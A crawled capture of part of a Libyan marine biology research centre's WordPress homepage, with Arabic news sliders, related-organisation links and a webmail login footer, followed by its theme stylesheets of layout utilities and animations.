										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/announcements/">الإعـــــــــــلانات</a>
										<p>تعلن لجنة تحرير المجلة الليبية لعلوم البحار بمركز&hellip; </p>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2014/12/-جديد-08-21-2022-10.22-e1686643642597.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
							</div>
												
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-20.39.33_85851d8e-e1755507392979.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%85%d8%b9%d8%a7%d9%84%d9%8a-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%82%d8%b1/">
											<h2 class="heading--alpha flush--bottom">
											إجتماع معالي وزير الثروة البحرية بمقر المركز 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/news/">الأخبـــــــــــــار</a>
										<p>عقد السيد/ معالي وزير الثروة البحرية وبحضور السيد&hellip; </p>
									</div>
								</div>
							</div>
												
				</div>
			</div>
		</section>
			
		<section class="section section--primary">
			<div class="container text--center">
				<h1 class="heading heading--gamma">مواقع ذات صلة</h1>
				<hr class="hr--hero hr--center push-double--bottom">
				<div class="slider--related owl-carousel related-sites">
											<a href="https://www.iucn.org/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2023/08/IUCN-1-225x225.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">الاتحاد الدولي لصون الطبيعة (IUCN)</span>
							</div>
						</a>
												<a href="https://mmr.gov.ly/site" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2022/12/web_logo-300x92.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">وزارة الثروة البحرية</span>
							</div>
						</a>
												<a href="http://www.fao.org/home/ar/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2021/01/fao-logo-150x150.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">منظمة الأغذية والزراعة (FAO)</span>
							</div>
						</a>
												<a href="http://wwf.panda.org/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2021/01/wwf-logo-150x150.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">الصندوق العالمي لدعم الطبيعة (WWF)</span>
							</div>
						</a>
										</div>
			</div>
		</section>
	</div>
	<footer class="footer-main">
		<div class="container">
			<div class="footer-main__links">
				<ul id="menu-footer_menu1" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
</ul>				<ul id="menu-footer_menu2" class=""><li><a href="http://mbrc.org.ly/activities/">نشاطات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/scientific/category1/">المؤتمرات</a></li>
</ul>				<ul id="menu-footer_menu3" class=""><li><a href="http://mbrc.org.ly/facilities/subfacilities/">مرافق المركز</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
</ul>				<ul id="menu-footer_menu4" class=""><li><a href="http://mbrc.org.ly/category/news/">المدونة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/contactus/">اتصل بنا</a></li>
</ul>			</div>
		</div>
		<div class="footer-main__bar">
			<div class="container">
				<img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/footer_img.png" alt="" class="footer-img">
				<div class="justifize">
					
					<div class="justifize__box icon_wrapper">
						<a href="" class="icon icon--lock"></a>
						<span class='social-separator'></span>
						<ul id="menu-social_menu" class="social_media"><a  href="http://facebook.com" class='icon icon--facebook' target='_blank' ></a><a  href="http://twitter.com" class='icon icon--twitter' target='_blank' ></a><a  href="http://linkedin.com" class='icon icon--linkedin' target='_blank' ></a><a  href="http://google.com" class='icon icon--google-plus' target='_blank' ></a></ul>					</div>
					
					<div class="justifize__box">
						<small>محفوظة &copy; <span>2026</span>. <a href="http://mbrc.org.ly/">مركز بحوث الأحياء البحرية</a></small>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-main__slideout">
			<form action="https://mbrc.org.ly:2096/login/" class="container">
				<div class="textwidget custom-html-widget"><div class="justifize">
<b class="justifize__box">الدخول على البريد الالكتروني</b>
<div class="justifize__box"><input type="text" name="user" id="user" class="input input--primary input--light input--wide" placeholder="البريد الإلكتروني"></div>
<div class="justifize__box"><input type="password" name="pass" id="pass" class="input input--primary input--light input--wide" placeholder="كلمة السر"></div>
<div class="justifize__box">
<button name="login" id="login_submit" type="submit" class="btn btn--secondary">تسجيل الدخول الآن</button>
</div>
</div></div>			
			</form>
		</div>
		<a href="#top" id="to_the_top" class="icon icon--arrow-up"></a>  
	</footer>
	<script type='text/javascript' src='http://mbrc.org.ly/wp-content/plugins/seo-optimizer-pro/sop-script.js' id='seo-optimizer-pro-js'></script>
<script type='text/javascript' src='http://mbrc.org.ly/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery-1.10.2.min.js"><\/script>')</script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.watermark.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.flexslider-min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/owl.carousel.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.magnific-popup.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.autosize.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/init.js"></script>
	
</body>
</html>
     

--- FILE ---
content_type: text/css
request_url: http://mbrc.org.ly/wp-content/themes/mbrc-Theme/style.css
body_size: 4715
content:
/*
	Theme Name: Mbrc Theme
	Theme URI: http://libyanspider.com
	Author: Ashraf Saeed
	Author URI: http://libyanspider.com/
	Description: MBRC WP Theme
	Version: 1.0
*/

.error { border:1px solid #FF0000 !important; }

label.error { display:none !important; }

.wpcf7-not-valid {
    border: 2px solid #FF0000 !important;
}

.wpcf7 .wpcf7-validation-errors {
    border: 1px solid #FF0000 !important;
    color: #FF0000;
    font-size: 14px;
    margin-left: 0 !important;
    display:none !important;
}

.wpcf7 .wpcf7-mail-sent-ok {
    border: 1px solid #006600 !important;
    color: #000;
    display: inline-block !important;
    font-size: 14px;
    margin-left: 0 !important;
    padding: 11px;
    width: 90%;
}

.wpcf7-not-valid-tip {
  display: none !important;
  visibility: hidden !important;
}

.wpcf7 span {
  height: auto !important;
}



header nav li.current-menu-item a {
	border-color: #80082C !important;
    	color: #80082C;
}

header nav.top_nav ul li.current-menu-item a {
	border-color: #494F52 !important;
   	color: #FFFFFF;
}

header nav.main_nav ul li a{
	padding: 18px 14px;
}

.services_tabs li.current-menu-item a { background:#FFF; color:#F12249; }

input[type="text"] {
	direction: ltr;
    	float: right;
    	text-align: right;
}

span.wpcf7-form-control-wrap textarea{
	direction: ltr;
    	text-align: right;
}

.wpcf7-form{
	position: relative;
}

.wpcf7 form .icon_circle{
	bottom:0px;
	cursor: pointer;
}

.container--middle a:hover{
	background:rgba(255, 255, 255, 0.1) !important;
}

.nav--site li.current-menu-item a{
	border-bottom: 2px solid #FFC600 !important;
    color: #FFFFFF; !important;
	
}
.nav--site li.current-menu-item a:hover{
    color: #FFFFFF !important;
}

.library-page .nav--primary li.current-menu-item a {
	background-color: #FFCE26;
    border-color: #FFCE26;
}

.container--middle .btn--primary{
	border:2px solid  rgba(255, 255, 255, 0.3) !important;
}

.container--middle .current-menu-item a{
	background-color: #2E75D6 !important;
    border-color: #2E75D6 !important;
}

.container--middle .current-menu-item a:hover{
	background-color: #4383DA !important;
	border-color: #4383DA !important;
}

.container--middle #menu-conference_menu .current-menu-item a{
	background-color: #FFC600 !important;
	border-color: #FFC600 !important;
}

.container--middle #menu-conference_menu .current-menu-item a:hover{
	background-color: #FFD133 !important;
	border-color: #FFD133 !important;
}

.social_media {
    display: inline-block;
    margin-top: 7px;
}


*, *:before, *:after {
    box-sizing: border-box;
}
*, *:before, *:after {
    box-sizing: border-box;
}
table tr th:first-child, table tr td:first-child {
    text-align: center;
    width: 78px;
}
table td {
    background: none !important;
    border: 1px solid #d8dde1 !important;
    color: #8999a5;
    height: 80px;
    padding: 20px;
}

table th, table td { width: auto !important; }

 table tr td:first-child { text-align: left !important; }

#commentSubmitBtn {
    background-color: #2e75d6 !important;
    border-color: #2e75d6 !important;
    background-clip: padding-box;
    
    border-radius: 20px;
    box-sizing: border-box;
    color: #fff !important;
    font-size: 14px !important;
    min-width: 120px;
    padding: 0.5em 20px !important;
    -moz-user-select: none;
    
    border: medium none !important;
    display: inline-block !important;
    font-weight: bold !important;
    line-height: normal !important;
    margin: 0 !important;
    
    text-decoration: none !important;
    text-shadow: none !important;
    transition: all 0.3s ease 0s;
    vertical-align: middle !important;
    white-space: nowrap !important;
}

.box--h300{
	height:200px !important;
}

.facilities-panel > section.section{
	padding:60px 0px !important;
	height:auto !important;
}

.facilities-panel > section.frist-panel{
	padding-top:150px !important;
}

.facilities-panel section.hero--h576{
	height:576px !important;
	padding-top:110px !important;
}

.magnific-box{
	padding:60px 0 0 !important;
}

.yvideo--play {
    background: url("images/video-play.png") no-repeat scroll 56% 50% rgba(0, 0, 0, 0);
    border: 3px solid #49a77d;
    border-radius: 50%;
    display: block;
    height: 54px;
    margin: 0 auto;
    transition: all 0.3s ease 0s;
    width: 54px;
}

.yvideo--play:hover{
	background:url("images/video-play.png") no-repeat scroll 56% 50% rgba(0, 0, 0, 0);
	opacity: 0.6;
}

.yvideo.video--wrapp.yplay-clip > .tableize.tableize--full{
    opacity: 0;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}


input{
	border-color:#444444 !important;
}
textarea{
	border-color:#444444 !important;
}
#to_the_top{
	right:unset !important;
	left: 50px !important;}

--- FILE ---
content_type: text/css
request_url: http://mbrc.org.ly/wp-content/themes/mbrc-Theme/css/screen.css
body_size: 115700
content:
@charset "UTF-8";
/* --------------------------------------------------------------------------------------
+
+   MBRC
+
-------------------------------------------------------------------------------------- */
@import url(http://fonts.googleapis.com/earlyaccess/droidarabicnaskh.css);
@import url(http://fonts.googleapis.com/css?family=Roboto:300,400,700);
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

html {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

q, blockquote {
  quotes: none;
}
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

a img {
  border: none;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

/* --------------------------------------------------------------------------------------
+
+ INDEX FOR LIBRARY
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ FUNCTIONS
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ EASING FUNCTIONS
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ VARIABLES
+
-------------------------------------------------------------------------------------- */
/* turn off support for Mozilla prior to version 3.6 http://tiny.cc/42k3mw */
/* unitless since we convert it to rem via mixin and function */
/* --------------------------------------------------------------------------------------
+
+ MIXINS
+
-------------------------------------------------------------------------------------- */
/* LINE-HIGH */
/* HIDE TEXT*/
/* TRIANGLES */
/* --------------------------------------------------------------------------------------
+
+ HELPER CLASSES
+
-------------------------------------------------------------------------------------- */
.media, .footer-main__links {
  *zoom: 1;
}
.media:after, .footer-main__links:after {
  content: "";
  display: table;
  clear: both;
}

.clear {
  clear: both;
  line-height: 0;
}

.hidden, .hidden.btn {
  display: none !important;
}

.hidden-element {
  display: none;
  position: relative;
}

.visuallyhidden {
  position: absolute;
  left: -999em;
}

.faded {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}

.invisible {
  visibility: hidden !important;
}

.no-transition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}
.no-transition * {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}

.amp {
  font-family: Baskerville, Palatino, "Palatino Linotype", "Book Antiqua", serif;
  font-size: 1.4em;
  font-style: italic;
  font-weight: normal;
}

.block {
  display: block !important;
}

.float--left {
  float: left !important;
}

.float--right {
  float: right !important;
}

.align--top {
  vertical-align: top !important;
}

.align--middle {
  vertical-align: middle !important;
}

.align--bottom {
  vertical-align: bottom !important;
}

.text--center, .text--center.btn {
  text-align: center !important;
}

.text--left, .text--left.btn {
  text-align: left !important;
}

.text--right, .text--right.btn {
  text-align: right !important;
}

/**
 * Add/remove margins
 */
.push {
  margin: 20px !important;
}

.push--top {
  margin-top: 20px !important;
}

.push--right {
  margin-right: 20px !important;
}

.push--bottom {
  margin-bottom: 20px !important;
}

.push--left {
  margin-left: 20px !important;
}

.push--ends {
  margin-top: 20px !important;
  margin-bottom: 20px !important;
}

.push--sides {
  margin-right: 20px !important;
  margin-left: 20px !important;
}

.push-half {
  margin: 10px !important;
}

.push-half--top {
  margin-top: 10px !important;
}

.push-half--right {
  margin-right: 10px !important;
}

.push-half--bottom {
  margin-bottom: 10px !important;
}

.push-half--left {
  margin-left: 10px !important;
}

.push-half--ends {
  margin-top: 10px !important;
  margin-bottom: 10px !important;
}

.push-half--sides {
  margin-right: 10px !important;
  margin-left: 10px !important;
}

.push-double {
  margin: 40px !important;
}

.push-double--top {
  margin-top: 40px !important;
}

.push-double--right {
  margin-right: 40px !important;
}

.push-double--bottom {
  margin-bottom: 40px !important;
}

.push-double--left {
  margin-left: 40px !important;
}

.push-double--ends {
  margin-top: 40px !important;
  margin-bottom: 40px !important;
}

.push-double--sides {
  margin-right: 40px !important;
  margin-left: 40px !important;
}

.push-triple {
  margin: 60px !important;
}

.push-triple--top {
  margin-top: 60px !important;
}

.push-triple--right {
  margin-right: 60px !important;
}

.push-triple--bottom {
  margin-bottom: 60px !important;
}

.push-triple--left {
  margin-left: 60px !important;
}

.push-triple--ends {
  margin-top: 60px !important;
  margin-bottom: 60px !important;
}

.push-triple--sides {
  margin-right: 60px !important;
  margin-left: 60px !important;
}

.push-quadruple {
  margin: 80px !important;
}

.push-quadruple--top {
  margin-top: 80px !important;
}

.push-quadruple--right {
  margin-right: 80px !important;
}

.push-quadruple--bottom {
  margin-bottom: 80px !important;
}

.push-quadruple--left {
  margin-left: 80px !important;
}

.push-quadruple--ends {
  margin-top: 80px !important;
  margin-bottom: 80px !important;
}

.push-quadruple--sides {
  margin-right: 80px !important;
  margin-left: 80px !important;
}

.push-fivefold {
  margin: 100px !important;
}

.push-fivefold--top {
  margin-top: 100px !important;
}

.push-fivefold--right {
  margin-right: 100px !important;
}

.push-fivefold--bottom {
  margin-bottom: 100px !important;
}

.push-fivefold--left {
  margin-left: 100px !important;
}

.push-fivefold--ends {
  margin-top: 100px !important;
  margin-bottom: 100px !important;
}

.push-fivefold--sides {
  margin-right: 100px !important;
  margin-left: 100px !important;
}

.push-box--bottom {
  margin-bottom: 900px;
  margin-top: 900px;
}

.flush {
  margin: 0 !important;
}

.flush--top {
  margin-top: 0 !important;
}

.flush--right {
  margin-right: 0 !important;
}

.flush--bottom {
  margin-bottom: 0 !important;
}

.flush--left {
  margin-left: 0 !important;
}

.flush--ends {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.flush--sides {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.max-500 {
  max-width: 500px;
}

.min-p160 {
  padding: 160px 0 !important;
}

.text--bottom, .link--bottom {
  position: absolute;
  bottom: 30px;
  right: 30px;
  left: 30px;
}

.text--top {
  position: absolute;
  right: 30px;
  top: 30px;
  left: 30px;
  z-index: 101;
}

.nummber--top {
  font-size: 40px;
  font-size: 2.5rem;
  font-family: "Roboto", sans-serif;
  line-height: 1;
  font-weight: 700;
  color: #ced5d9;
}

.link--bottom {
  text-align: left;
  margin-bottom: 0;
}
.link--bottom:after {
  content: '';
  background: url('../images/link-left-arrow.png') no-repeat 0 0;
  width: 20px;
  height: 14px;
  display: inline-block;
  margin-right: 9px;
}
.link--bottom span {
  color: #ca8c15;
  font-weight: 700;
  font-size: 14px;
}
.coverize__yellow .link--bottom span {color: #0f1525;}
.departments .img-holder:hover .nummber--top{color:#0f1525;}
.roboto {
  font-family: "Roboto", sans-serif;
}

.round-50 {
  border-radius: 50%;
  overflow: hidden;
}

@-moz-keyframes move1 {
  49% {
    -moz-transform: translate(900px, -10px) rotateY(0deg);
    -ms-transform: translate(900px, -10px) rotateY(0deg);
    -webkit-transform: translate(900px, -10px) rotateY(0deg);
    transform: translate(900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(900px, -30px) rotateY(180deg);
    -ms-transform: translate(900px, -30px) rotateY(180deg);
    -webkit-transform: translate(900px, -30px) rotateY(180deg);
    transform: translate(900px, -30px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-webkit-keyframes move1 {
  49% {
    -moz-transform: translate(900px, -10px) rotateY(0deg);
    -ms-transform: translate(900px, -10px) rotateY(0deg);
    -webkit-transform: translate(900px, -10px) rotateY(0deg);
    transform: translate(900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(900px, -30px) rotateY(180deg);
    -ms-transform: translate(900px, -30px) rotateY(180deg);
    -webkit-transform: translate(900px, -30px) rotateY(180deg);
    transform: translate(900px, -30px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-o-keyframes move1 {
  49% {
    -moz-transform: translate(900px, -10px) rotateY(0deg);
    -ms-transform: translate(900px, -10px) rotateY(0deg);
    -webkit-transform: translate(900px, -10px) rotateY(0deg);
    transform: translate(900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(900px, -30px) rotateY(180deg);
    -ms-transform: translate(900px, -30px) rotateY(180deg);
    -webkit-transform: translate(900px, -30px) rotateY(180deg);
    transform: translate(900px, -30px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@keyframes move1 {
  49% {
    -moz-transform: translate(900px, -10px) rotateY(0deg);
    -ms-transform: translate(900px, -10px) rotateY(0deg);
    -webkit-transform: translate(900px, -10px) rotateY(0deg);
    transform: translate(900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(900px, -30px) rotateY(180deg);
    -ms-transform: translate(900px, -30px) rotateY(180deg);
    -webkit-transform: translate(900px, -30px) rotateY(180deg);
    transform: translate(900px, -30px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-moz-keyframes move2 {
  49% {
    -moz-transform: translate(-900px, -10px) rotateY(0deg);
    -ms-transform: translate(-900px, -10px) rotateY(0deg);
    -webkit-transform: translate(-900px, -10px) rotateY(0deg);
    transform: translate(-900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(-900px, 10px) rotateY(180deg);
    -ms-transform: translate(-900px, 10px) rotateY(180deg);
    -webkit-transform: translate(-900px, 10px) rotateY(180deg);
    transform: translate(-900px, 10px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-webkit-keyframes move2 {
  49% {
    -moz-transform: translate(-900px, -10px) rotateY(0deg);
    -ms-transform: translate(-900px, -10px) rotateY(0deg);
    -webkit-transform: translate(-900px, -10px) rotateY(0deg);
    transform: translate(-900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(-900px, 10px) rotateY(180deg);
    -ms-transform: translate(-900px, 10px) rotateY(180deg);
    -webkit-transform: translate(-900px, 10px) rotateY(180deg);
    transform: translate(-900px, 10px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-o-keyframes move2 {
  49% {
    -moz-transform: translate(-900px, -10px) rotateY(0deg);
    -ms-transform: translate(-900px, -10px) rotateY(0deg);
    -webkit-transform: translate(-900px, -10px) rotateY(0deg);
    transform: translate(-900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(-900px, 10px) rotateY(180deg);
    -ms-transform: translate(-900px, 10px) rotateY(180deg);
    -webkit-transform: translate(-900px, 10px) rotateY(180deg);
    transform: translate(-900px, 10px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@keyframes move2 {
  49% {
    -moz-transform: translate(-900px, -10px) rotateY(0deg);
    -ms-transform: translate(-900px, -10px) rotateY(0deg);
    -webkit-transform: translate(-900px, -10px) rotateY(0deg);
    transform: translate(-900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(-900px, 10px) rotateY(180deg);
    -ms-transform: translate(-900px, 10px) rotateY(180deg);
    -webkit-transform: translate(-900px, 10px) rotateY(180deg);
    transform: translate(-900px, 10px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-moz-keyframes jelly-move1 {
  50% {
    -moz-transform: translate(-200px, 800px);
    -ms-transform: translate(-200px, 800px);
    -webkit-transform: translate(-200px, 800px);
    transform: translate(-200px, 800px);
  }
}
@-webkit-keyframes jelly-move1 {
  50% {
    -moz-transform: translate(-200px, 800px);
    -ms-transform: translate(-200px, 800px);
    -webkit-transform: translate(-200px, 800px);
    transform: translate(-200px, 800px);
  }
}
@-o-keyframes jelly-move1 {
  50% {
    -moz-transform: translate(-200px, 800px);
    -ms-transform: translate(-200px, 800px);
    -webkit-transform: translate(-200px, 800px);
    transform: translate(-200px, 800px);
  }
}
@keyframes jelly-move1 {
  50% {
    -moz-transform: translate(-200px, 800px);
    -ms-transform: translate(-200px, 800px);
    -webkit-transform: translate(-200px, 800px);
    transform: translate(-200px, 800px);
  }
}
@-moz-keyframes jelly-move2 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-webkit-keyframes jelly-move2 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-o-keyframes jelly-move2 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@keyframes jelly-move2 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-moz-keyframes jelly-move3 {
  50% {
    -moz-transform: translate(700px, -800px);
    -ms-transform: translate(700px, -800px);
    -webkit-transform: translate(700px, -800px);
    transform: translate(700px, -800px);
  }
}
@-webkit-keyframes jelly-move3 {
  50% {
    -moz-transform: translate(700px, -800px);
    -ms-transform: translate(700px, -800px);
    -webkit-transform: translate(700px, -800px);
    transform: translate(700px, -800px);
  }
}
@-o-keyframes jelly-move3 {
  50% {
    -moz-transform: translate(700px, -800px);
    -ms-transform: translate(700px, -800px);
    -webkit-transform: translate(700px, -800px);
    transform: translate(700px, -800px);
  }
}
@keyframes jelly-move3 {
  50% {
    -moz-transform: translate(700px, -800px);
    -ms-transform: translate(700px, -800px);
    -webkit-transform: translate(700px, -800px);
    transform: translate(700px, -800px);
  }
}
@-moz-keyframes jelly-move4 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-webkit-keyframes jelly-move4 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-o-keyframes jelly-move4 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@keyframes jelly-move4 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
/* must be imported before rest of the partials */
/* --------------------------------------------------------------------------------------
+
+ STARTERIZED GRID INDEX
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ GRID VARIABLES (tweaked version of http://csswizardry.com/2013/02/introducing-csswizardry-grids/)
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ GRID MIXINS (tweaked version of http://csswizardry.com/2013/02/introducing-csswizardry-grids/)
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
